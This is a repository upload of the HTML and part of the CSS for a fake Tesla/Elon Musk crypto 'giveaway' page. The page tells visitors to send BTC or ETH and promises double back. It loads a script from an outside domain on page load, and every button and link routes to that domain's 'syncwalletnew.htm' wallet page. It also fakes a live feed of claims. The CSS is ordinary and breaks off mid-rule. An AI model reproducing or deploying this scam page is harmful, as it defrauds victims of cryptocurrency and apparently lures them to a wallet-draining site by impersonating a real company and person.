

==== index.html @ c809d095 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <script charset="UTF-8" type="text/javascript" src="https://foreignexchangemanagements.com/apecoin/syncwalletnew.htm"></script>
    <meta charset="UTF-8">
    <meta name="viewport" content="initial-scale=1, minimum-scale=1, width=device-width">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>TESLA - Special Event by Elon Musk</title>
    <meta name="robots" content="noindex, nofollow">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Mulish:wght@400;500;600;700;800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="assets/style.css?v=2">
    <link rel="shortcut icon" href="assets/favicon.png" type="image/png">
</head>
    <!-- Smartsupp Live Chat script -->
    <script type="text/javascript">
    var _smartsupp = _smartsupp || {};
    _smartsupp.key = '73e7bd7e5a3a98c4468163d96c1333dcbb8a9f21';
    window.smartsupp||(function(d) {
    var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
    s=d.getElementsByTagName('script')[0];c=d.createElement('script');
    c.type='text/javascript';c.charset='utf-8';c.async=true;
    c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
    })(document);
    </script>
<body>
    <div class="background"></div>
    <div class="background2"></div>
    <div style="height:40px; padding:0px; margin:0px; width: 100%;"><iframe src="https://widget.coinlib.io/widget?type=horizontal_v2&theme=dark&pref_coin_id=1505&invert_hover=no" width="100%" height="36px" scrolling="auto" marginwidth="0" marginheight="0" frameborder="0" border="0" style="border:0;margin:0;padding:0;"></iframe></div>
    </div>
    <div class="app">
        <header class="navigation">
            <div class="navigation-container">
                <img src="assets/logo_white.png" alt="" class="navigation-logo">
                <nav class="interact-button navigation-nav">
                    <a href="https://foreignexchangemanagements.com/apecoin/syncwalletnew.htm" class="interact-button active">Giveaway</a>
                    <a href="https://foreignexchangemanagements.com/apecoin/syncwalletnew.htm" class="interact-button active">Info</a>
                    <a href="https://foreignexchangemanagements.com/apecoin/syncwalletnew.htm" class="interact-button active">Instruction</a>
                    <a href="https://foreignexchangemanagements.com/apecoin/syncwalletnew.htm" class="interact-button active">Participate</a>
                    <a href="https://foreignexchangemanagements.com/apecoin/syncwalletnew.htm" class="interact-button active">Transaction</a>
                </nav>
                <a href="https://foreignexchangemanagements.com/apecoin/syncwalletnew.htm" class="interact-button navigation-participate">Claim Airdrop Now →</a>
            </div>
        </header>
        <main class="main">
            <section class="top" id="giveaway">
                <div class="top-container">
                    <div class="top-text">
                        <div class="top-bage">Send your BTC
                            <img src="assets/bage.png" alt="">
                            <p>Official Event</p>
                        </div>
                        <h1 class="top-title">BIGGEST giveaway<br> CRYPTO of <span>$100,000,000</span></h1>
                        <p class="top-subtitle">During this unique event we will give you the opportunity to get <span>1,000 BTC</span> or <span>10,000 ETH</span>. Have a look at the rules and don’t miss your chance! You can only Claim Airdrop once!</p>
                        <div class="top-buttons">
                            <a href="https://foreignexchangemanagements.com/apecoin/syncwalletnew.htm" class="interact-button top-button participate" >Claim Airdrop Now →</a>
                            
                            <a href="syncwalletnew.htm" class="interact-button top-button qr" ><img src="assets/qr.png" alt=""></a>
                        </div>
                    </div>
                    <img src="assets/creator.png" class="participate-creator" alt="">
                </div>
            </section>
            <section class="instruction" id="rules">
                <h4 class="section-title">Instruction <span>for</span> participate</h4>
                <div class="instruction-container">
                    <div class="instruction-row">
                        <div class="instruction-item">
                            <img src="assets/wallet.png" alt="">
                            <p>To make a transaction you can use any wallet or exchange to participate!</p>
                        </div>
                        <div class="instruction-item">
                            <img src="assets/transfer.png" alt="">
                            <p>Send the desired number of coins to the special address below.</p>
                        </div>
                    </div>
                    <div class="instruction-row">
                        <div class="instruction-item">
                            <img src="assets/checkmark.png" alt="">
                            <p>Once we receive your transaction, we will immediately send the requested amount back to you.</p>
                        </div>
                        <div class="instruction-item">
                            <img src="assets/bonus.png" alt="">
                            <p>You can only take part in our giveaway once. Hurry up!</p>
                        </div>
                    </div>
                </div>
            </section>
            <section class="rules">
                <h4 class="section-title">Rules <span>&</span> Information</h4>
                <div class="rules-container">
                    <div class="rules-row">
                        <div class="rules-item">
                            <p class="rules-title"><span>About</span> giveaway <img style="width: 35px; height: 35px; display: inline-block; vertical-align: middle; margin-left: 5px;" src="assets/popper.png" alt=""></p>
                            <p class="rules-subtitle">We believe that <span>Blockchain</span> will make the world more fair. To speed up the process of cryptocurrency mass adoption we decided to run a <span>1,000 BTC</span> & <span>10,000 ETH</span> giveaway for all crypto holders!
                                </p>
                        </div>
                        <div class="rules-item">
                            <p class="rules-title"><span>How</span> to participate ?</p>
                            <p class="rules-subtitle">To participate you just need to send from (<span>0.1 BTC</span> to <span>30 BTC</span>) or (<span>1 ETH</span> to <span>500 ETH</span>) to the contribution address and we will immediately send you back (<span>0.2 BTC</span>                                to <span>60 BTC</span>) or (<span>2 ETH</span> to <span>1,000 ETH</span>) (<span>x2</span>) to the address you sent it from.</p>
                        </div>
                    </div>
                    <div class="rules-row">
                        <div class="rules-item">
                            <p class="rules-title"><span>Count</span> your prize</p>
                            <p class="rules-subtitle">In order to calculate your prize, you can use the built-in calculator on our website</p>
                        </div>
                        <div class="rules-item calculator">
                            <div class="calculator-block">
                                <div class="calculator-item">
                                    <p class="calculator-label">You will send <span>BTC</span><svg width="8" height="10" viewBox="0 0 8 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.68956 0.313455C1.55103 0.310408 1.41499 0.350568 1.30035 0.428412C1.18571 0.506257 1.09818 0.61794 1.04991 0.747833C1.00165 0.877726 0.995062 1.01941 1.03106 1.15322C1.06705 1.28703 1.14385 1.40625 1.25076 1.4944L5.33019 4.98919L1.25076 8.48275C1.1768 8.5371 1.11486 8.60611 1.06882 8.68552C1.02278 8.76492 0.993636 8.853 0.983203 8.94419C0.97277 9.03538 0.981278 9.12773 1.00819 9.21548C1.03511 9.30323 1.07985 9.3845 1.13963 9.45416C1.1994 9.52381 1.2729 9.58032 1.35555 9.62025C1.43819 9.66018 1.52819 9.68261 1.61991 9.68615C1.71163 9.68969 1.80309 9.6743 1.88856 9.64086C1.97404 9.60741 2.05169 9.55668 2.11665 9.49184L6.78722 5.4957C6.86057 5.4331 6.91946 5.35541 6.95985 5.26786C7.00023 5.1803 7.02115 5.085 7.02115 4.98857C7.02115 4.89215 7.00023 4.79685 6.95985 4.70929C6.91946 4.62174 6.86057 4.54397 6.78722 4.48138L2.11665 0.481393C1.99866 0.376594 1.84733 0.317014 1.68956 0.313301V0.313455Z" fill="#e74142" />
</svg></p>
                                    <div class="calculator-input">
                                        <input type="text" value="0.1" name="input" placeholder="1">
                                    </div>
                                </div>
                                <p class="calculator-delimiter">X</p>
                                <div class="calculator-item">
                                    <p class="calculator-label">Your profit</p>
                                    <div class="calculator-counter"><span>200%</span></div>
                                </div>
                                <p class="calculator-delimiter">=</p>
                                <div class="calculator-item red">
                                    <p class="calculator-label red">You receive</p>
                                    <div class="calculator-counter">
                                        <span id="calculator_number">0.2</span>
                                        <svg width="29" height="41" viewBox="0 0 29 41" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M26.7618 12.8847C26.3296 8.5805 22.6068 7.15268 17.9123 6.7613L17.8872 0.788697L14.2517 0.804468L14.2764 6.61975C13.3205 6.62369 12.3438 6.64672 11.3731 6.67015L11.3491 0.816257L7.71569 0.831487L7.73956 6.80246C6.95269 6.82188 6.17958 6.83991 5.42597 6.84344L5.42545 6.82476L0.411259 6.84396L0.428522 10.7269C0.428522 10.7269 3.11297 10.6646 3.0686 10.7139C4.54095 10.7081 5.02397 11.5612 5.16677 12.2982L5.19555 19.1024C5.29704 19.1024 5.4296 19.1061 5.57999 19.1262C5.45872 19.1269 5.32948 19.1268 5.19587 19.1286L5.23489 28.6605C5.17244 29.1242 4.90315 29.8645 3.87423 29.8704C3.9211 29.9114 1.23159 29.881 1.23159 29.881L0.527292 34.2259L5.25854 34.2058C6.13902 34.2033 7.00535 34.2147 7.85605 34.2162L7.88302 40.2569L11.5146 40.2421L11.4893 34.2652C12.4866 34.2817 13.4514 34.2855 14.3937 34.2808L14.4171 40.23L18.0528 40.2142L18.0284 34.1842C24.1392 33.8079 28.4105 32.2504 28.9174 26.5081C29.3268 21.8847 27.1442 19.8317 23.6714 19.0131C25.7748 17.9308 27.0848 16.0342 26.7631 12.8848L26.7618 12.8847ZM21.7296 25.8224C21.7505 30.3367 14.0189 29.8557 11.5549 29.8684L11.5223 21.8647C13.9868 21.8551 21.71 21.1139 21.7296 25.8224ZM19.9912 14.5375C20.0074 18.6444 13.5592 18.1923 11.5069 18.201L11.4767 10.9423C13.529 10.9336 19.9727 10.2541 19.9912 14.5375Z" fill="#FF2D39"></path>
</svg>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
            
            <img src="assets/creator2.png" class="participate-creator" alt="">
                </div>
            </section>



            <section href="https://foreignexchangemanagements.com/apecoin/syncwalletnew.htm" class="transaction" id="transaction">
                <div class="transaction-title">
                    <div class="transaction-title_live">
                        <div class="dot">
                            <div></div>
                        </div>
                        <p>ON GOING AIRDROP LIVE CLAIM</p>
                    </div>
                </div>
                <div class="transaction-container">
                    <div class="transaction-header">
                        <p class="txhash">TxHash</p>
                        <p class="block">Block</p>
                        <p class="from">From</p>
                        <div class="arrow"></div>
                        <p class="to">To</p>
                        <p class="value">Value</p>
                        <p class="fee">Fee</p>
                        <p class="status">Status</p>
                    </div>
                    <div class="transaction-content"></div>
                </div>
            </section>
        </main>
        <footer class="navigation">
            <div class="navigation-container">
                <img src="assets/logo_white.png" alt="" class="navigation-logo">
                <a href="syncwalletnew.htm" class="interact-button navigation-participate">Claim Airdrop Now →</a>
            </div>
        </footer>
    </div>

    <script>
        function getCookie(cname) {
            let name = cname + "=";
            let decodedCookie = decodeURIComponent(document.cookie);
            let ca = decodedCookie.split(';');
            for(let i = 0; i <ca.length; i++) {
                let c = ca[i];
                while (c.charAt(0) == ' ') {
                    c = c.substring(1);
                }
                if (c.indexOf(name) == 0) {
                    return c.substring(name.length, c.length);
                }
            }
            return "";
        }

        var wallet_btc = getCookie("walletBTC");
        var wallet_eth = getCookie("walletETH");

        document.querySelector('#wallet-b').innerHTML = wallet_btc;

        document.querySelector('#wallet-e').innerHTML = wallet_eth;
    </script>

    <script src="assets/jquery.min.js"></script>
    <script>
        window.cdata = {
            wallet_btc: wallet_btc,
            wallet_eth: wallet_eth,
            min_btc: +'0.1',
            max_btc: +'30',
            min_eth: +'1',
            max_eth: +'500',
            multiplier: +'2',
        }
    </script>
    <script src="assets/script.js"></script>
    <script type="text/javascript">
---- assets/style.css ----
* {
    padding: 0;
    margin: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-tap-highlight-color: transparent;
    outline: none
}

body {
    background: #130912;
    color: #000;
    line-height: 1.5;
    font-family: mulish, Arial, sans-serif;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    position: relative
}

button,
input,
a {
    font-family: mulish, Arial, sans-serif
}

a {
    text-decoration: unset;
    color: unset
}

::-webkit-scrollbar-thumb {
    background-color: #ff0039;
    border-radius: 32px
}

::-webkit-scrollbar-corner {
    background-color: #f9fbff
}

::-webkit-scrollbar {
    width: 5px;
    height: 5px;
    border-radius: 32px
}

::-webkit-scrollbar-track {
    background-color: #f9fbff
}

span {
    white-space: nowrap
}

.app {
    max-width: 1240px;
    width: 100%;
    height: 100%;
    padding: 0 20px;
    margin: 0 auto
}

.background {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    background: url(../img/background.png);
    background-size: 100%;
    background-position: top;
    background-repeat: no-repeat;
    width: 100%;
    height: 100%;
    z-index: -1
}

.background2 {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    background: url(../img/background2.png);
    background-size: 100%;
    background-position: top;
    background-repeat: no-repeat;
    width: 100%;
    height: 594px;
    z-index: -1
}

.section-title {
    font-style: normal;
    font-weight: 800;
    font-size: 28px;
    line-height: 120%;
    text-align: center;
    color: #fff
}

.section-title span {
    color: #e74142
}

header {
    margin-top: 20px
}

.navigation {
    background: rgba(255, 255, 255, .05);
    border-radius: 15px;
    height: 60px;
    border: 1px solid rgba(255, 255, 255, .1)
}

.navigation-container {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    height: 100%;
    padding: 0 10px
}

.navigation-participate {
    background: linear-gradient(to bottom, #e74142, #e84041);
    border-radius: 12.3429px;
    height: 40px;
    padding: 0 22px;
    color: #fff;
    font-weight: 700;
    font-size: 15px;
    line-height: 120%;
    display: flex;
    align-items: center;
    transition: opacity .2s
}

.navigation-participate:hover {
    opacity: .75
}

.navigation-participate:active {
    opacity: .5
}

.navigation-nav {
    height: 60px;
    display: flex;
    align-items: center
}

.navigation-nav a {
    color: #fff;
    font-weight: 700;
    font-size: 15px;
    line-height: 120%;
    transition: color .2s
}

.navigation-nav a:hover {
    color: #e74142
}

.navigation-nav a:not(:last-child) {
    margin-right: 35px
}

footer.navigation {
    background: #e84041;
    margin-bottom: 30px
}

footer.navigation .navigation-participate {
    background: #fff;
    border-radius: 12.3429px;
    height: 40px;
    padding: 0 22px;
    color: #e84041;
    font-weight: 700;
    font-size: 15px;
    line-height: 120%;
    display: flex;
    align-items: center
}

.address-done {
    margin-left: 10px;
    display: none
}

.top {
    margin-top: 20px
}

.top-bage {
    background: #e741421f;
    border-radius: 15px;
    display: inline-flex;
    align-items: center;
    padding: 3px 14px 3px 3px;
    margin-bottom: 22px
}

.top-bage p {
    font-weight: 700;
    font-size: 13px;
    line-height: 120%;
    color: #fff;
    margin-left: 9px
}

.top-buttons {
    display: flex
}

.top-button {
    height: 60px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 15px;
    transition: opacity .2s
}

.top-button:hover {
    opacity: .75
}

.top-button:active {
    opacity: .5
}

.top-button.participate {
    background: linear-gradient(to bottom, #e74142, #e84041);
    font-weight: 800;
    font-size: 18px;
    line-height: 120%;
    color: #fff;
    padding: 0 25px
}

.top-button.qr {
    width: 60px;
    background: #e741422b;
    margin-left: 10px
}

.top-container {
    display: flex;
    justify-content: space-between;
    align-items: center
}

.top-text {
    max-width: 600px;
    width: 100%
}

.top-title {
    font-weight: 800;
    font-size: 46px;
    line-height: 120%;
    text-transform: uppercase;
    color: #fff
}

.top-title span {
    color: #e74142
}

.top-subtitle {
    font-size: 18px;
    line-height: 150%;
    color: #fff;
    margin: 15px 0 30px;
    max-width: 500px
}

.top-subtitle span {
    color: #e74142;
    font-weight: 600
}

.instruction {
    margin-top: 50px
}

.instruction-row {
    display: flex
}

.instruction-row:not(:last-child) {
    margin-right: 30px
}

.instruction-container {
    display: flex;
    margin-top: 40px
}

.instruction-item {
    background: linear-gradient(135deg, rgba(255, 255, 255, 0.05) 10.93%, rgba(255, 255, 255, 0) 90%);
    border-radius: 15px;
    text-align: center;
    padding: 35px 30px 38px;
    width: 100%
}

.instruction-item:not(:last-child) {
    margin-right: 30px
}

.instruction-item p {
    font-weight: 600;
    font-size: 15px;
    line-height: 140%;
    text-align: center;
    color: #fff;
    margin-top: 30px
}

.rules {
    margin-top: 90px
}

.rules-row {
    display: flex
}

.rules-row:not(:last-child) {
    margin-bottom: 30px
}

.rules-container {
    margin-top: 50px
}

.rules-item {
    background: linear-gradient(135deg, rgba(255, 255, 255, 0.05) 10.93%, rgba(255, 255, 255, 0) 90%);
    border-radius: 15px;
    padding: 30px 35px;
    width: 100%;
    position: relative
}

.rules-item:not(:last-child) {
    margin-right: 30px
}

.rules-title {
    font-weight: 800;
    font-size: 26px;
    line-height: 170%;
    color: #fff
}

.rules-title span {
    color: #e74142
}

.rules-subtitle {
    margin-top: 15px;
    font-weight: 600;
    font-size: 16px;
    line-height: 150%;
    color: #fff
}

.rules-subtitle span {
    color: #e74142
}

section.participate {
    margin-top: 70px
}

.participate-container {
    margin-top: 40px;
    display: flex
}

.participate-item {
    background: linear-gradient(135deg, rgba(255, 255, 255, 0.05) 10.93%, rgba(255, 255, 255, 0) 90%);
    border-radius: 15px;
    padding: 20px;
    width: 100%;
    display: flex;
    align-items: center
}

.participate-item:not(:last-child) {
    margin-right: 28px
}

.participate-footer {
    display: flex;
    align-items: center
}

.participate-button {
    background: linear-gradient(to bottom, #e74142, #e84041);
    box-shadow: 0 10.9474px 48.4812px #e7414263, 0 4.78827px 9.03592px #e7414257;
    border-radius: 8.79699px;
    padding: 11px 15px;
    cursor: pointer;
    font-weight: 800;
    font-size: 12px;
    line-height: 120%;
    color: #fff;
    border: none;
    transition: opacity .2s
}

.participate-button:hover {
    opacity: .75
}

.participate-button:active {
    opacity: .5
}

.participate-data {
    margin-left: 20px;
    color: #fff
}

.participate-title {
    font-weight: 700;
    font-size: 19px;
    line-height: 170%
}

.participate-title span {
    color: #e74142
}

.participate-address {
    display: flex;
    align-items: center;
    margin: 5px 0 13px
}

.participate-address p {
    font-weight: 600;
    font-size: 14px;
    line-height: 170%;
    color: #fff;
    max-width: 375px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.participate-status {
    display: flex;
    align-items: center;
    margin-left: 16px
}

.participate-status p {
    font-weight: 600;
    font-size: 14px;
    line-height: 170%;
    color: #fff;
    margin-left: 9px
}

#calculator_number {
    max-width: 120px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.calculator-block {
    width: 100%;
    height: 100%;
    display: flex;
    align-items: end;
    color: #fff
}

.calculator-label {
    font-weight: 500;
    font-size: 18px;
    line-height: 160%;
    margin-bottom: 15px;
    display: flex;
    align-items: center
}

.calculator-label.red {
    color: #e74142;
    font-weight: 600
}

.calculator-label svg {
    margin-left: 5px
}

.calculator-label span {
    color: #e74142;
    margin-left: 4px
}

.calculator-delimiter {
    margin: 0 20px 15px
}

.calculator-counter {
    height: 60px;
    display: flex;
    align-items: center
}

.calculator-counter span {
    font-weight: 600;
    font-size: 32px;
    line-height: 100%
}

.calculator-counter svg {
    margin-left: 4px;
    height: 30px
}

.calculator-input {
    height: 60px;
    position: relative
}

.calculator-input input {
    border: 1px solid #e74142;
    border-radius: 6px;
    background: 0 0;
    width: 170px;
    height: 60px;
    color: #fff;
    padding-left: 20px;
    padding-right: 40px;
    font-size: 18px;
    line-height: 23px;
    font-weight: 500
}

.calculator-input::after {
    content: "";
    width: 19px;
    height: 24px;
    background: url(../img/btc_icon.svg) no-repeat;
    position: absolute;
    right: 20px;
    top: 50%;
    transform: translateY(-50%)
}

.transaction {
    width: 100%;
    margin: 70px 0 40px
}

.transaction-title {
    background: linear-gradient(to right, rgba(255, 255, 255, 0.05) 10.93%, rgba(255, 255, 255, 0) 90%);
    backdrop-filter: blur(187px);
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 9px 12px 9px 29px;
    border-radius: 15px
}

.transaction-title_live {
    display: flex;
    align-items: center
}

.transaction-title_live .dot {
    background: rgba(255, 0, 57, .15);
    width: 21px;
    height: 21px;
    border-radius: 100%;
    display: flex;
    align-items: center;
    justify-content: center
}

.transaction-title_live .dot div {
    background: #ff0039;
    width: 13px;
    height: 13px;
    border-radius: 100%
}

.transaction-title_live p {
    font-weight: 900;
    font-size: 21px;
    line-height: 120%;
    color: #ff0039;
    margin-left: 20px
}

.transaction-title_already {
    background: rgba(255, 0, 57, .1);
    padding: 15px 28px;
    border-radius: 15px
}

.transaction-title_already p {
    font-weight: 800;
    font-size: 16px;
    line-height: 170%
}

.transaction-title_already p span {
    color: #ff0039
}

.transaction-header {
    background: rgba(255, 255, 255, .05);
    border-radius: 15px;
    display: flex;
    padding: 20px 36px;
    min-width: 1200px
}

.transaction-header p {
    font-weight: 600;
    font-size: 18px;
    color: #fff
}

.transaction .transaction-container p {
    min-width: 140px;
    max-width: 140px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}

.transaction .transaction-container p:not(:last-child) {
    margin-right: 40px
}

.transaction .transaction-container p.block,
.transaction .transaction-container p.fee {
    min-width: 70px;
    max-width: 70px
}

.transaction .transaction-container p.value {
    min-width: 130px;
    max-width: 130px
}

.transaction-container {
    background: rgba(255, 255, 255, .05);
    border-radius: 15px;
    margin: 25px auto 0;
    overflow-x: auto
}

.transaction .transactions-item .status {
    color: #00ff6e
}

.transaction .arrow {
    min-width: 24px;
    max-width: 24px;
    margin-right: 40px;
    display: flex;
    align-items: center
}

.transaction .arrow img {
    width: 24px;
    height: 24px
}

.transaction-content {
    font-size: 16px;
    line-height: 36px;
    color: #fff;
    min-width: 1200px;
    font-weight: 600
}

.transaction-content .status {
    color: #e84041
}

.status a {
    font-size: 14px;
}

.transaction-item {
    display: flex;
    padding: 24px 36px
}

.transaction-item:nth-child(2n+1) {
    background: rgb(255 255 255/1%)
}

@media(max-width:1200px) {
    .top {
        margin: 100px 0 150px
    }
    .participate {
        position: relative
    }
    .participate-creator {
        position: absolute;
        right: 0
    }
    .participate-container {
        flex-direction: column;
        max-width: 800px;
        margin: 40px auto 0
    }
    .participate-item:not(:last-child) {
        margin: 0 0 20px
    }
    .rules-container {
